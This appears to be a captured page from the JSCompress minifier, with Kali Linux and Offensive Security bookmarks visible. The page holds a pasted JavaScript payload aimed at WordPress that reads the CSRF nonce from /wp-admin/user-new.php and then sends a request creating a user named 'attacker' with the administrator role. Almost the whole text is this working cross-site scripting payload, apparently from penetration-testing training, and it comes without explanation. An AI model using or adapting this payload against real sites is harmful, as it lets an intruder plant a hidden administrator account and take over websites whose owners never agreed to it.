 JSCompress - The JavaScr
https://jscompress.com
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy & Paste JavaScript Code Upload Javascript Files Output ECMAScript 2022 (via babel-minify)
var ajaxRequest = new XMLHttpRequest();
var requestURL = "/wp-admin/user-new.php";
var nonceRegex = /ser" value="([^"]*?)"/g;
ajaxRequest.open("GET", requestURL, false);
ajaxRequest.send();
var nonceMatch = nonceRegex.exec(ajaxRequest.responseText);
var nonce = nonceMatch[1];
var params = "action=createuser&_wpnonce_create-user="+nonce+"&user_login=attacker&email=attacker@offsec.com&pass1=attackerpass&
pass2=attackerpass&role=administrator";
ajaxRequest = new XMLHttpRequest();
ajaxRequest.open("POST", requestURL, true);
ajaxRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
ajaxRequest.send(params);
Compress JavaScript